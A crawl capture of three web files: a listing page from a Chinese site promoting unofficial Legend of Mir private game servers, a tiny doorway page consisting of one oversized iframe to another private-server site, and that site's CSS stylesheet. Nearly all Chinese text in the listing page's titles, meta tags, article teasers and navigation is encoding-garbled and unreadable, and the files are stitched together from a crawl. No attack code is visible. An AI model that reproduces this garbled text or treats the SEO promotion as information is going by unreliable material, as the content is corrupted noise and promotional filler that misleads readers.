

--- FILE ---
content_type: text/html
request_url: http://www.jinyangkj.com/index_7.html
body_size: 8123
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>��ʢ����˽��1.95_1.95������Ӱ_��´���1.95_1.95�ϻ�����_����������</title>
<meta name="description" content="����������������������ķ�ʢ����˽��1.95������,����Ϊ��Ҵ����������1.95������Ӱƽ̨;רҵ�ṩ��´���1.95��1.95�ϻ��������һվʽ����ƽ̨��" />
<meta name="keywords" content="��ʢ����˽��1.95,1.95������Ӱ,��´���1.95,1.95�ϻ�����" />
<link rel="stylesheet" rev="stylesheet" href="http://www.jinyangkj.com/STYLE/GrayAreaV2.0.css" type="text/css" media="screen" />
<center><script type="text/javascript" src="/common.js"></script></center>

</head>
<body>
<header class="mb10">
  <div class="wrap">
    <div class="top">
      <div class="logo"><a href="http://www.jinyangkj.com/" title="��ʢ����˽��1.95"></a></div>
      <hgroup>
        <h2><a href="http://www.jinyangkj.com/" title="��ʢ����˽��1.95">��ʢ����˽��1.95</a></h2>
        <h3>Hello, world!</h3>
      </hgroup>
      <div class="qt"> <a href="javascript:window.external.AddFavorite('http://www.jinyangkj.com/','��������')">�ղر�վ</a>|<a href="" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.jinyangkj.com/');">��Ϊ��ҳ</a></div>
    </div>
  </div>
  <nav class="bg5">
    <ul class="navlist wrap">
        <li><a href="http://www.jinyangkj.com">��ҳ</a></li>
<li class="li-cate cate-1"><a href="http://www.jinyangkj.com/fangshengdachuanqisifu1_95/">��ʢ����˽��1.95</a></li>
<li class="li-cate cate-1"><a href="http://www.jinyangkj.com/1_95shenlongciying/">1.95������Ӱ</a></li>
<li class="li-cate cate-1"><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/">��´���1.95</a></li>
<li class="li-cate cate-1"><a href="http://www.jinyangkj.com/1_95hejichuanqi/">1.95�ϻ�����</a></li>
<li class="li-cate cate-1"><a href="http://www.jinyangkj.com/xinkaichuanqisifu/">�¿�����˽��</a></li>
<li class="li-cate cate-1"><a href="http://www.jinyangkj.com/chuanqisifufabuwang/">����˽��������</a></li>
<li class="li-cate cate-1"><a href="http://www.jinyangkj.com/danzhiyechaojibiantaichuanqisifu/">��ְҵ������̬����˽��</a></li>
    </ul>
  </nav>
</header>
<div class="wrap mb10">
  <div class="border mb10 bg3 clearfix bread plr10">
    <div class="l"> <a href='http://www.jinyangkj.com'>��ҳ</a> > </div>
    <div class="r search" >
      <form  method="post" action="#" target="_blank">
        <input type="text" class="txt" name="edtSearch" id="edtSearch" onclick="if(this.value=='������Ҫ��ѯ�Ĺؼ���'){this.value='';}this.style.color='#777';" onblur="if(this.value==''){this.value='������Ҫ��ѯ�Ĺؼ���';}this.style.color='#ccc';" value="������Ҫ��ѯ�Ĺؼ���">
        <input type="submit" value="��&nbsp;��" name="btnPost" id="btnPost" class="btn" />
      </form>
    </div>
  </div>
  <div class="mb10 clearfix">
    <div class="w650 l">
	<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/fangshengdachuanqisifu1_95/17.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/11912-082553.jpg" width="153" height="108" alt="��ʦѡ��ˢͼ�ĵط�����Ҫ"/></a>
<h2><a href="http://www.jinyangkj.com/fangshengdachuanqisifu1_95/17.html" title="��ʦѡ��ˢͼ�ĵط�����Ҫ" target="_blank">��ʦѡ��ˢͼ�ĵط�����Ҫ</a></h2>
<div class="intro">
<p>   ���ǽ�����������һ�����Ƿ�ʦ���������ķ���,�����Ҿͺʹ����һ�����һ�¡����˭����ͬ�Ļ�, ���Ը�������������Ҹ���������Ϊ���Ǹտ�ʼ��ʱ���û��ʲô��Ҫ˵��,��Ϊ���Ǵ�Ҷ���һ����,���Ǹ������ǵ���������������������񡣺���������1.95��</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-11-5</span>Χ��<span id="spn3">985</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/1_95hejichuanqi/16.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/115_thumb_P_1244692005061.jpg" width="153" height="108" alt="�������Ĵ�����Ϸ��ְҵ�۵�"/></a>
<h2><a href="http://www.jinyangkj.com/1_95hejichuanqi/16.html" title="�������Ĵ�����Ϸ��ְҵ�۵�" target="_blank">�������Ĵ�����Ϸ��ְҵ�۵�</a></h2>
<div class="intro">
<p>  սʿӵ��ǿ�ǵ����,�ڴ���˽����Ϸ�жԽ���ս����ռ�бȽ����ơ�����ǿ����սʿ����������������Ʒ,��ʹЯ�����ص����������ż�������,Ҳ����ȫ�ؽ������ɻ,����սʿ����Ҳ���������,�Ǿ�����������������,����ħ���ķ�������ȴ����Խϵ͵ġ�    </p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-14</span>Χ��<span id="spn3">2</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/haoyuechuanqi1_95/15.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/2016110269646393.jpg" width="153" height="108" alt="��ұ���������Ϸ�еĵ�ʿ����"/></a>
<h2><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/15.html" title="��ұ���������Ϸ�еĵ�ʿ����" target="_blank">��ұ���������Ϸ�еĵ�ʿ����</a></h2>
<div class="intro">
<p>  ���˺ܶഫ����Ϸ�ĸ�ʽ����,����̲�ס��Ҫ����˵һ��,����ֻ���Ҹ��˵�һЩ���,��ͬ��ľ͵�û�����Ϳ�����,��Ҫ���Ұ�,�����������������ľ��ǵ�ʿ���ְҵ�ˡ�  ��ʵ��ʿ���ְҵҲûʲô�õ�,��ǰ�ڵ�ʱ�����ְҵ�����۵�,�ܶ���˵��ʿ����19��</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-14</span>Χ��<span id="spn3">4</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/1_95hejichuanqi/14.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/70e7a4_2013-04-07.jpg" width="153" height="108" alt="�����߽��ص�ð����ᣨ�£�"/></a>
<h2><a href="http://www.jinyangkj.com/1_95hejichuanqi/14.html" title="�����߽��ص�ð����ᣨ�£�" target="_blank">�����߽��ص�ð����ᣨ�£�</a></h2>
<div class="intro">
<p>  ������ƪ���½��ܵĵ罩ʬ���ֲܿ�֮��,�����߽�����,���кܶ��̬�Ĺ���,���������������ϸ���ܰ�,�ô�Ҷ�����Ĺ��ﶼ�и������˽�,����Ҳ�͸��õĴ����߽�������  ���������,��������൱�ڷ�ʦ������������,�����֪�ж�ô�Ŀֲ�,����Ƿ�ʦȥ��</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-10</span>Χ��<span id="spn3">68</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/haoyuechuanqi1_95/13.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/2016091069285377.jpg" width="153" height="108" alt="��ʧ��ְҵ����զ������"/></a>
<h2><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/13.html" title="��ʧ��ְҵ����զ������" target="_blank">��ʧ��ְҵ����զ������</a></h2>
<div class="intro">
<p>�ǵ���ʱ��Ĵ���������һ���ŵ�,������ŵ�һֱ�����첻�����˳�Խ,��ǰ����Ϸ����ǶԴ���Ŀᰮֻ���˿����������,�ڶ�����ĳЩ���������ܲ��������������,����ʲô�����Ǻ�����������,ʲô���������,�ڲٻ�������֮���,��1.72�汾���Ҵ���͸տ�ʼ��</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-9</span>Χ��<span id="spn3">885</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/haoyuechuanqi1_95/12.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/2016092673977425.jpg" width="153" height="108" alt="��ʧ��ְҵ������-������������лṥ��"/></a>
<h2><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/12.html" title="��ʧ��ְҵ������-������������лṥ��" target="_blank">��ʧ��ְҵ������-������������лṥ��</a></h2>
<div class="intro">
<p>������ʧ��ְҵ�����ǻ����������ʱ��,ȫ������Ӧ�õ��ӵ�,ps:ŷ���ǻ����⡣���˺��ʵĵ���Ϸ����,����������Ϸʱʡʱʡ��,���ں��ѷ��ļ�Ī�о���������˵һ�°ɡ���Щ��ͼmaybe�ֵ����Բ���һ��,��Ϊ�ǻҵ�����һ,С�ַų��һ𽣷����в���ͬ�������</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-9</span>Χ��<span id="spn3">0</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/1_95shenlongciying/11.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/6808e3_2013-04-07.jpg" width="153" height="108" alt="����������������"/></a>
<h2><a href="http://www.jinyangkj.com/1_95shenlongciying/11.html" title="����������������" target="_blank">����������������</a></h2>
<div class="intro">
<p>  ��1.80ս�񸴹��������Ѿ��������˺ܶ���Լ��ı���������ȥ�����,����ǰ�����ұ���������������������,�Ǹ�ʱ������׼��������ȥ����,�Ҹ���ȥ��ʱ����ǿ���һ��������ʦ��ʹ���ջ�֮���ٻ��ҵı���,����ԭ����һЩ����֮��,��Ҳ�ǲ��໰��,ֱ�ӱ��ǹ�</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-8</span>Χ��<span id="spn3">28</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/fangshengdachuanqisifu1_95/10.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/2016091360931501.jpg" width="153" height="108" alt="���˻�������ĵ�ͼ"/></a>
<h2><a href="http://www.jinyangkj.com/fangshengdachuanqisifu1_95/10.html" title="���˻�������ĵ�ͼ" target="_blank">���˻�������ĵ�ͼ</a></h2>
<div class="intro">
<p>  ÿ������sf������Ҫ���������͵�ѧ��Ѱ��һЩ�ʺ��Լ��ĵ�ͼ���ܹ���֤�Լ����ٵ���ߵȼ�,��Ϊ��������˱Ƚ϶�,��ô��Ч�ʸ�,�ּ򵥵ĵ�ͼ�����֪�ľ�������϶�����ɽ�˺���,�����������û���ڶ�Ļ�,��ô����սʿ������ó�������ְҵ,�����ٶ�Ҳ����</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-8</span>Χ��<span id="spn3">487</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/1_95shenlongciying/9.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/20111115180732-526596098.jpg" width="153" height="108" alt="����Ǻ��뻥�����أ�"/></a>
<h2><a href="http://www.jinyangkj.com/1_95shenlongciying/9.html" title="����Ǻ��뻥�����أ�" target="_blank">����Ǻ��뻥�����أ�</a></h2>
<div class="intro">
<p>  �ڴ�����Ϸ�������˵�����춼���Կ���pkս��,������ʱ���̵Ķ��ڲ�����,��ʵ����Ϊ�ڴ�����Ϸ������һ�����û����Ҫ����ɱȥ�Ļ�����,����Ǽ�����һ·�����Ļ�,�����ǲƸ������豸�������������ɵĻ�á�Ȼ��������Ϊ�����ϲ������ɱȥ��,�Ӷ�������ҹ</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-7</span>Χ��<span id="spn3">6</span>��</div>
</div>
<div class="blank3 bg6"></div>
<div class="arcList border1 clearfix mb10"> <a href='http://www.jinyangkj.com/1_95shenlongciying/8.html'><img  class="firstimg" src="http://www.jinyangkj.com/images/5zr39.jpg" width="153" height="108" alt="�����ʮ�����������Խ���"/></a>
<h2><a href="http://www.jinyangkj.com/1_95shenlongciying/8.html" title="�����ʮ�����������Խ���" target="_blank">�����ʮ�����������Խ���</a></h2>
<div class="intro">
<p>  �洫���й��ܶ�����ܽ���Լ�����Ϸ�ĵ�,�����ڲ�ͬ�淨�Ĵ�����Ϸ��˵Ҳ�����һ���Ĳ��졣ǰ��˵����Ҵ�һ������ʮ��������������,�����Ϊ����ǽ����º�����������ԡ���ѡ��Ҫ��ÿ�����ÿ������Ϸ��ʱ����,���ʱ��������,ÿ�����ĸ�Сʱ����,����</p>
<!--autointro-->
</div>
<div class="blank8"></div>
<div class="info">&nbsp;&nbsp;������<span>2019-10-7</span>Χ��<span id="spn3">89</span>��</div>
</div>  
     
      <div class="page clearfix">
        <ul class="pg">
          <a href="http://www.jinyangkj.com/index_6.html">��һҳ</a>
<a href="http://www.jinyangkj.com/">1</a>
<a href="http://www.jinyangkj.com/index_2.html">2</a>
<a href="http://www.jinyangkj.com/index_3.html">3</a>
<a href="http://www.jinyangkj.com/index_4.html">4</a>
<a href="http://www.jinyangkj.com/index_5.html">5</a>
<a href="http://www.jinyangkj.com/index_6.html">6</a>
<span>7</span>
<a href="http://www.jinyangkj.com/index_8.html">8</a>
<a href="http://www.jinyangkj.com/index_8.html">��һҳ</a>

        </ul>
      </div>
    </div>
    <aside class="w300 r">
     
     
      <ul class="tabbar divCatalog" >
        <li class="act">���·���</li>
      </ul>
      <div class="border2 mb10 list" id="divCatalog">
        <ul>
           <li class="li-cate cate-0"><a href="http://www.jinyangkj.com/1_95hejichuanqi/87.html" title="�ڴ���˽����ְҵ������ս������Ŀ����ʲô"><span class="article-nums"> (098)</span>�ڴ���˽����ְҵ������ս������Ŀ����ʲô</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/1_95hejichuanqi/86.html" title="�ڴ���˽����ְҵ���ֻ��Ԫ��������"><span class="article-nums"> (192)</span>�ڴ���˽����ְҵ���ֻ��Ԫ��������</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/fangshengdachuanqisifu1_95/85.html" title="�ڴ���˽����ְҵ���������Ұ����ײ������"><span class="article-nums"> (3)</span>�ڴ���˽����ְҵ���������Ұ����ײ������</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/1_95hejichuanqi/84.html" title="�ڴ���˽����ְҵ�﷢չ������ҪǮ��"><span class="article-nums"> (59)</span>�ڴ���˽����ְҵ�﷢չ������ҪǮ��</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/xinkaichuanqisifu/83.html" title="��̬�����е�װ���������"><span class="article-nums"> (795)</span>��̬�����е�װ���������</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/danzhiyechaojibiantaichuanqisifu/82.html" title="��̬����sf���Ӧ��ǯ��BOSS��������Σ�"><span class="article-nums"> (9)</span>��̬����sf���Ӧ��ǯ��BOSS��������Σ�</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/xinkaichuanqisifu/81.html" title="�������淨ʦ�����ĵã��ϣ�"><span class="article-nums"> (17)</span>�������淨ʦ�����ĵã��ϣ�</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/danzhiyechaojibiantaichuanqisifu/80.html" title="���������·�����ɫ������ս�����Ĺ����ĵ�"><span class="article-nums"> (377)</span>���������·�����ɫ������ս�����Ĺ����ĵ�</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/1_95shenlongciying/79.html" title="�����¿���վ���ε��г���ֵ�������"><span class="article-nums"> (5)</span>�����¿���վ���ε��г���ֵ�������</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/chuanqisifufabuwang/78.html" title="�����¿���վ�����������������"><span class="article-nums"> (77)</span>�����¿���վ�����������������</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/chuanqisifufabuwang/77.html" title="cqsf����Ƕ��ڵز�������ս����Ȥ��"><span class="article-nums"> (1)</span>cqsf����Ƕ��ڵز�������ս����Ȥ��</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/1_95shenlongciying/76.html" title="cqsf��Ϸ�����ͨ������Ҫ��ô��ȡ"><span class="article-nums"> (37)</span>cqsf��Ϸ�����ͨ������Ҫ��ô��ȡ</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/1_95shenlongciying/75.html" title="��ʿ������������׳��ʵ��"><span class="article-nums"> (578)</span>��ʿ������������׳��ʵ��</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/chuanqisifufabuwang/74.html" title="��ʧ�������Ｔ��������ʱ��������Ҫ��ô����"><span class="article-nums"> (7)</span>��ʧ�������Ｔ��������ʱ��������Ҫ��ô����</a></li>
<li class="li-cate cate-0"><a href="http://www.jinyangkj.com/chuanqisifufabuwang/73.html" title="�������濪���˺ܶ��µĵ�ְҵ�汾������Ϸ"><span class="article-nums"> (98)</span>�������濪���˺ܶ��µĵ�ְҵ�汾������Ϸ</a></li>
        </ul>
      </div>
      <ul class="tabbar divSearchPanel" >
        <li class="act">����</li>
      </ul>
      <div class="border2 mb10 list" id="divSearchPanel">
        <div>
          <form method="post" action="#">
            <input type="text" name="edtSearch" id="edtSearch" size="12" />
            <input type="submit" value="�ύ" name="btnPost" id="btnPost" />
          </form>
        </div>
      </div>
    
      <ul class="tabbar divLinkage" >
        <li class="act">��������</li>
      </ul>
      <div class="border2 mb10 list" id="divLinkage">
        <ul>
           <li><a href="http://www.jinyangkj.com" target="_blank">1.95�ϻ�����</a>  </li>
 <li><a href="http://www.jinyangkj.com" target="_blank">1.95������Ӱ</a>  </li>
 <li><a href="http://www.jinyangkj.com" target="_blank">����������</a>  </li>
 <li><a href="http://www.1737game.com" target="_blank">����sf</a>  </li>
        </ul>
      </div>
      <ul class="tabbar divFavorites" >
        <li class="act">�������</li>
      </ul>
      <div class="border2 mb10 list" id="divFavorites">
        <ul>
           <li><a href="http://www.jinyangkj.com/1_95shenlongciying/42.html" title="45%�İ׻����ܲ��ܶ㿪�һ�"><span class="article-date">[2021-11-17]</span>45%�İ׻����ܲ��ܶ㿪�һ�</a></li>
<li><a href="http://www.jinyangkj.com/fangshengdachuanqisifu1_95/53.html" title="�޵е�սʿ���£�"><span class="article-date">[2022-7-4]</span>�޵е�սʿ���£�</a></li>
<li><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/32.html" title="zhaosf������Ľ����ʲô��;"><span class="article-date">[2020-12-6]</span>zhaosf������Ľ����ʲô��;</a></li>
<li><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/12.html" title="��ʧ��ְҵ������-������������лṥ��"><span class="article-date">[2019-10-9]</span>��ʧ��ְҵ������-������������лṥ��</a></li>
<li><a href="http://www.jinyangkj.com/xinkaichuanqisifu/37.html" title="���ɺͷ�ʽ���ڵ�ְҵ������������˵�ж���Ҫ"><span class="article-date">[2020-12-8]</span>���ɺͷ�ʽ���ڵ�ְҵ������������˵�ж���Ҫ</a></li>
<li><a href="http://www.jinyangkj.com/1_95shenlongciying/72.html" title="����������Բ��ҵ��¿���Ĭ������"><span class="article-date">[2022-12-13]</span>����������Բ��ҵ��¿���Ĭ������</a></li>
<li><a href="http://www.jinyangkj.com/xinkaichuanqisifu/49.html" title="��θ��ƴ̿Ͳ�����Զ�̹����ı׶ˣ�"><span class="article-date">[2022-6-18]</span>��θ��ƴ̿Ͳ�����Զ�̹����ı׶ˣ�</a></li>
<li><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/61.html" title="�����·��������֮�������������ʲô"><span class="article-date">[2022-8-1]</span>�����·��������֮�������������ʲô</a></li>
<li><a href="http://www.jinyangkj.com/1_95shenlongciying/79.html" title="�����¿���վ���ε��г���ֵ�������"><span class="article-date">[2023-4-4]</span>�����¿���վ���ε��г���ֵ�������</a></li>
<li><a href="http://www.jinyangkj.com/fangshengdachuanqisifu1_95/85.html" title="�ڴ���˽����ְҵ���������Ұ����ײ������"><span class="article-date">[2024-7-23]</span>�ڴ���˽����ְҵ���������Ұ����ײ������</a></li>
<li><a href="http://www.jinyangkj.com/haoyuechuanqi1_95/33.html" title="����˽����ְҵ�������8��Ҫ��ôȥ"><span class="article-date">[2020-12-6]</span>����˽����ְҵ�������8��Ҫ��ôȥ</a></li>
<li><a href="http://www.jinyangkj.com/xinkaichuanqisifu/50.html" title="սʿ������ʵ��������"><span class="article-date">[2022-6-26]</span>սʿ������ʵ��������</a></li>
<li><a href="http://www.jinyangkj.com/chuanqisifufabuwang/58.html" title="haosf������Ϸ�����ֺ�̧��۵�������"><span class="article-date">[2022-7-28]</span>haosf������Ϸ�����ֺ�̧��۵�������</a></li>
<li><a href="http://www.jinyangkj.com/1_95shenlongciying/3.html" title="�����Ҳ�֮��ʿȱ��ƪ"><span class="article-date">[2019-10-4]</span>�����Ҳ�֮��ʿȱ��ƪ</a></li>
<li><a href="http://www.jinyangkj.com/danzhiyechaojibiantaichuanqisifu/60.html" title="�����·���������þ������ս��"><span class="article-date">[2022-8-1]</span>�����·���������þ������ս��</a></li>
        </ul>
      </div>
    </aside>
  </div>
</div>
<!-- footer -->
<i class="go-top" onClick="window.scrollTo('0','0')">��<br/>
<b>�ض���</b></i>
<div class="wrap">
  <footer>
    <p>Copyright Your WebSite. Some Rights Reserved.</p>
    <p> Powered By <a href="http://www.jinyangkj.com">��ʢ����˽��1.95
    </p>
<script type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

  </footer>
</div>
</body>
</html>
<!-- 16ms -->


--- FILE ---
content_type: text/html
request_url: http://cqdb.pk12.cn/88a.htm
body_size: 376
content:
<center>
<style type="text/css">
<!--
.STYLE1 {
		color: #3300FF;
	font-weight: bold;
}
-->
</style><span class="STYLE1"></span></div>
<iframe border="0" name="I29" align="center" marginwidth="0" frameborder="0" width="1008" scrolling="no" height="15000" target="_blank" src="http://zg2.sssfsf.com/"></iframe>
</html>
</center>



--- FILE ---
content_type: text/css
request_url: http://www.jinyangkj.com/STYLE/GrayAreaV2.0.css
body_size: 6346
content:
/***html5***/
article,aside,dialog,footer,header,section,footer,nav,figure,menu{display:block}
/*** reset  
--------------------- ***/
body,html{color:#444;margin:0;padding:0;font:12px/25px Microsoft YaHei,SimSun;background: #EEEEEE;}
dl,dt,dd,ul,li,h1,h2,h3,h4,h5,h6,form,input,textarea,blockquote,p,select,object{margin:0;padding:0;}
ul,li{list-style:none}
h1,h2,h3,h4,h5,h6{font-size:12px;font-weight:normal;}
em,i {font-weight:normal; font-style:normal;}
img{ border:0 none;}
object,img,textarea{vertical-align: top;}
a{text-decoration:none;color:#444;outline: none;}
a:hover{text-decoration:underline;color:#F60;-webkit-transition: color 0.15s linear , background-color 0.3s linear;-moz-transition: color 0.15s linear , background-color 0.3s linear;-ms-transition: color 0.15s linear , background-color 0.3s linear;transition: color 0.15s linear , background-color 0.3s linear;}  
/*** 閫氱敤  
--------------------- ***/
.wrap{margin:0 auto; width:960px;min-width: 960px;position: relative;}
.l{float:left;}
.r{float:right;}
.clearfix:after,.top:after,.navlist:after,.tabbar:after,.plist1:after,.content4:after{content:"\20";display:block;height:0;clear:both;}
.clearfix ,.ie6_h1,.top,.navlist,.tabbar,.plist1,.content4{zoom:1}
/*** blank  
--------------------- ***/
.blank0,.blank1,.blank2,.blank3,.blank4,.blank5,.blank6,.blank7,.blank8,.blank9,.blank10,.blank11,.blank12,.blank13,.blank14,.blank15,.blank16,.blank17,.blank18,.blank19,.blank20{clear:both;display:block; font-size:1px; overflow:hidden}
.blank0{height:0;}.blank1{height:1px;}.blank2{height:2px;}.blank3{height:3px;}.blank4{height:4px;}.blank5{height:5px;}.blank6{height:6px;}.blank7{height:7px;}.blank8{height:8px;}.blank9{height:9px;}.blank10{height:10px;}.blank11{height:11px;}.blank12{height:12px;}.blank13{height:13px;}.blank14{height:14px;}.blank15{height:15px;}.blank16{height:16px;}.blank17{height:17px;}.blank18{height:18px;}.blank19{height:19px;}.blank20{height:20px;}
.lineDashedGray{border-bottom: 1px dashed #ddd;height: 0;overflow: hidden;clear: both;margin:5px 0;}
/*** width  height
--------------------- ***/
.w300{width:300px;} 
.w324{width:324px;}
.w650{width: 650px;} 
.h80{height:90px;}
.h299{height: 299px;}
.h340{height: 340px;}
/*** padding   margin
--------------------- ***/
.plr10{padding: 0 10px;} 
.p5{padding: 5px;}
.p10{padding: 10px;}
.p12{padding: 12px;}
.ptb3{padding: 3px 0;}
.ptb5{padding: 5px 0;}
.ptb10{padding: 10px 0;}
.pb10{padding:0 0 10px;}
.mr0{margin-right: 0;}
.mr10{margin-right: 10px;}
.mb10{margin-bottom: 10px;}
.ml10{margin-left: 10px;}
.mlr10{margin:0 10px;}
/*** border  background 
--------------------- ***/
.border{border: 1px solid #CDCDCD;border-radius:2px;-moz-border-radius:2px;background: #fff; box-shadow: 0 0 5px #C5C5C5;-moz-box-shadow: 0 0 5px #C5C5C5;}
.border1{border: 1px solid #CDCDCD; border-top:none; border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;background: #fff; box-shadow: 0 0 5px #C5C5C5;-moz-box-shadow: 0 0 5px #C5C5C5;}
.border2{border: 1px solid #CDCDCD; border-top:1px solid #0055AA;  border-radius:0 0 2px 2px;-moz-border-radius:2px;background: #fff; box-shadow: 0 0 5px #C5C5C5;-moz-box-shadow: 0 0 5px #C5C5C5;}
.bor-gray-b{ border-bottom: 1px solid #A7ACB2;}
.bg1{background: #F3F4F6;} 
.bg2{background:#EDEEF0;border-radius: 2px;-moz-border-radius: 2px;padding: 4px;}
.bg3{background: #fafafa;background:-moz-linear-gradient(90deg,#EBEAEA,#FFF);}
.bg4{background: #fff;}
.bg5{background: #333;}
.bg6{background: #0055AA;}
/*** color fise
--------------------- ***/
.fcr,.fcr a{color:#c00; } 
/*** top  
--------------------- ***/
.top{padding-top:10px;}
.top .logo { float: left;height: 75px;width: 243px;} 
.top .logo a{float:left;width: 100%;height: 100%;background: url(../include/logo.png) no-repeat center -2px;  }
hgroup{float: left;margin-top: 5px;}
hgroup h2 a{color: #0055AA; font:bold 26px/34px MicroSoft YaHei,SimSun; }   
hgroup h2 a:hover{text-decoration: none; text-shadow: 0 0 100px #FF6600;}
.top .qt{float: right;margin-top: 5px;}
.top .qt a{margin: 0 5px;}
/*** nav  
--------------------- ***/
nav .navlist{height: 40px;}
nav .navlist li{float: left;} 
nav .navlist a{font:normal 16px/40px Microsoft YaHei;float: left;padding: 0 22px;white-space: nowrap;color:#BBB; border-right:1px solid #424242; border-left:1px solid #171717; }
nav .navlist .act a,nav .navlist a:hover{background:#262626;text-decoration: none;color: #1972BF;color:#fff; }
nav .msg{background: #D7D7D7;height: 30px;line-height: 30px;border-bottom: 1px solid #BABABA;border-top:2px solid #BCBCBC;} 
/*** tabbar  
--------------------- ***/
.tabbar{background: #DDD; height:26px; margin-top:2px; _overflow:hidden; padding:0 5px; }
.tabbar li{float: left;position: relative;}
.tabbar li{float: left; padding: 0 15px;font-size: 14px;border-right: 1px solid #fff;cursor: pointer; height: 26px; line-height:26px;}
.tabbar .act{background: #fff;color: #0055AA;font-weight: bold;border:1px solid #0055AA; border-width: 3px 1px 0; top: -2px;position: relative;}
/*** tlist1 plist  
--------------------- ***/
.list ul time,.list ul i,.list ul .article-date{float: right; color:#666; cursor: pointer; padding-left:5px; }
.list ul{padding: 5px 10px;}
.list ul li{line-height: 25px;height: 25px;overflow: hidden;}
.list ul .act a{color:#c00; }

	
.tlist2 li{float: left;width:298px;line-height: 25px;height: 25px;overflow: hidden; margin-left:5px; display:inline; }
.rank{padding-left:32px;}
    .rank .num{position: absolute;margin:3px 0 0 -25px; *margin-top:0;  width: 18px; height:18px; line-height:18px; text-align: center; background: #0055AA;color: #fff; border-radius: 3px;}
    .rank .act{background: #FF7227;}
.list ul li{background:url(images/ahuing.png) no-repeat -6px -384px; padding-left:10px; }

#divCatalog ul li,#divNavBar ul li,#divArchives ul li,#divFavorites ul li,#divMisc ul li,#divLinkage ul li{ display:inline-block; width:270px; }

.tlist3{padding: 5px 10px;}
    .tlist3 li{clear: both;padding: 5px 0;overflow: hidden;zoom:1}
    .tlist3 .face img{float: left;height: 40px;width: 40px;margin-right: 8px;}
    .tlist3 p{height: 20px;line-height: 20px; overflow:hidden; }
.tlist4 li{float:left; margin:10px 0 0 10px; display:inline; }
    .tlist4 li a{color:#fff; float:left; background:#0055AA; border-radius: 2px; width:134px; text-align: center; height:30px; line-height:30px; }
    .tlist4 .act a{background:#FF7227; }
	
#divTags ul li{ display:inline-block; margin:10px 0 0 10px; display:inline; padding-left:0px; background:none;}
#divTags ul li a{color:#fff;  display:inline-block;background:#0055AA; border-radius: 2px;padding: 0 5px;}

#divContorPanel div{ margin:0; padding:0;}

#divContorPanel span{ margin-left:10px; display:inline-block}
